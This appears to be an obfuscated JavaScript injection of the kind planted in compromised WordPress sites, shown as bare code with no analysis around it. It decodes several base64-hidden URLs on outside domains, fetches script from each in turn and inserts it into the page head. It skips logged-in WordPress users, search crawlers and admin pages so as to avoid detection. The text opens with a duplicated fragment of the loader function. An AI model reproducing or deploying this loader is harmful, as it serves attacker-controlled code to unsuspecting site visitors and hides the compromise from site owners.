_0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());